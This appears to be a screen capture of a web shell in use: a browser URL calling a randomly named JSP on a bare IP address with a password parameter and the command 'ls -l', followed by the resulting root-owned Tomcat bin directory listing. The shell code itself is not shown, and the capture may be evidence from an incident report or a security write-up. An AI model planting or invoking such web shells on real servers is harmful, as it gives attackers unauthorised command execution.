 39.97.181.103/picture/cert/a48
不安全 | 39.97.181.103/picture/cert/a48ec9ca-00fe-4ac1-a357-bbe5c44359a5.jsp?pwd=023&i=ls%20-l
total 864
-rw-r-----. 1 root root 35071 Feb 6 03:33 bootstrap.jar
-rw-r-----. 1 root root 15953 Feb 6 03:33 catalina.bat
-rwxr-x---. 1 root root 23792 Feb 6 03:34 catalina.sh
-rw-r-----. 1 root root 1664 Feb 6 03:36 catalina-tasks.xml
-rw-r-----. 1 root root 2123 Feb 6 03:33 ciphers.bat
-rwxr-x---. 1 root root 1997 Feb 6 03:34 ciphers.sh
-rw-r-----. 1 root root 25197 Feb 6 03:33 commons-daemon.jar
-rw-r-----. 1 root root 206895 Feb 6 03:34 commons-daemon-native.tar.gz
-rw-r-----. 1 root root 2040 Feb 6 03:33 configtest.bat
-rwxr-x---. 1 root root 1922 Feb 6 03:34 configtest.sh
-rwxr-x---. 1 root root 8675 Feb 6 03:34 daemon.sh
-rw-r-----. 1 root root 2091 Feb 6 03:33 digest.bat
-rwxr-x---. 1 root root 1965 Feb 6 03:34 digest.sh
-rw-r-----. 1 root root 3606 Feb 6 03:33 makebase.bat
-rwxr-x---. 1 root root 3382 Feb 6 03:34 makebase.sh
-rw-r-----. 1 root root 3460 Feb 6 03:33 setclasspath.bat
-rwxr-x---. 1 root root 3708 Feb 6 03:34 setclasspath.sh
-rw-r-----. 1 root root 2020 Feb 6 03:33 shutdown.bat
-rwxr-x---. 1 root root 1902 Feb 6 03:34 shutdown.sh
-rw-r-----. 1 root root 2022 Feb 6 03:33 startup.bat
-rwxr-x---. 1 root root 1904 Feb 6 03:34 startup.sh
-rw-r-----. 1 root root 47886 Feb 6 03:33 tomcat-juli.jar
-rw-r-----. 1 root root 419428 Feb 6 03:34 tomcat-native.tar.gz
-rw-r-----. 1 root root 4574 Feb 6 03:33 tool-wrapper.bat
-rwxr-x---. 1 root root 5540 Feb 6 03:34 tool-wrapper.sh
-rw-r-----. 1 root root 2026 Feb 6 03:33 version.bat
-rwxr-x---. 1 root root 1908 Feb 6 03:34 version.sh